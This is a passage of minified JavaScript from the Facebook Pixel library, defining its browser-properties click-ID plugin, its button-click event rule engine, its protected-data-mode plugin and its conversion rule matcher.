t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
